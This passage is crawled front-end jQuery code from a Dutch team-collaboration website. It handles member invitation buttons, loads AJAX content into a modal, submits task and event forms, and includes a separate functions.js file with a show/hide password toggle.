    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
*/
    
    let elem = '#'+data.id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+data.id + ' .member_uitnodigen'; 
    $(elem).hide();

	elem = '#'+data.id + ' .member_uitgenodigd'; 
    $(elem).show();
}


$(document).on('click', '#nextFase', function(e){

    e.preventDefault();

    var url = $(this).data('url');

    $('#dynamic-content').html(''); // leave it blank before ajax call
    $('#modal-loader').show();      // load ajax loader

    $.ajax({
        url: url,
        type: 'GET',
        dataType: 'html'
    })
    .done(function(data){
        console.log(data);  
        $('#dynamic-content').html('');    
        $('#dynamic-content').html(data); // load response 
        $('#modal-loader').hide();        // hide ajax loader   
    })
    .fail(function(){
        $('#dynamic-content').html('<i class="glyphicon glyphicon-info-sign"></i> Something went wrong, Please try again...');
        $('#modal-loader').hide();
    });

});

function editTask(id)
{
	$("#task_"+id).submit();
}

function showEvent(id)
{
	$("#event_"+id).submit();
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/assets/js/functions.js
body_size: 266
content:
$(document).ready(function() {
    $("#show_hide_password a").on('click', function(event) {
        event.preventDefault();

        const passwordInputEl = $('#show_hide_password input')
        const eyeIconEl = $('#show_hide_password #eye_icon')

        if(passwordInputEl.attr("type") === "text"){
            passwordInputEl.attr('type', 'password');
            eyeIconEl.addClass( "fa-eye-slash" );
            eyeIconEl.removeClass( "fa-eye" );
        }else if(passwordInputEl.attr("type") === "password"){
            passwordInputEl.attr('type', 'text');
            eyeIconEl.removeClass( "fa-eye-slash" );
            eyeIconEl.addClass( "fa-eye" );
        }
    });
});
